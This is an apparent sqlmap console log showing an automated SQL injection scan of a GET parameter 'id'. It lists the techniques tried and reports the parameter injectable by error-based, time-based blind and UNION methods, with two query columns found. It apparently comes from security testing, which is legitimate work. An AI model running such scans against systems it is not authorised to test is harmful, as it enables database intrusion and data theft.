 [21:15:40] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clau
se (JSON_KEYS)'
[21:15:40] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[21:15:40] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
 (FLOOR)'
[21:15:40] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or G
ROUP BY clause (FLOOR)' injectable
[21:15:40] [INFO] testing 'MySQL inline queries'
[21:15:41] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[21:15:41] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[21:15:41] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[21:15:41] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[21:15:41] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[21:15:41] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[21:15:41] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[21:15:51] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[21:15:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:15:51] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:15:51] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other (potential) technique found
[21:15:51] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to f
ind the right number of query columns. Automatically extending the range for current UNION query inj
ection technique test
[21:15:52] [INFO] target URL appears to have 2 columns in query
[21:15:52] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[21:15:52] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-se
t-cookie' if you experience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]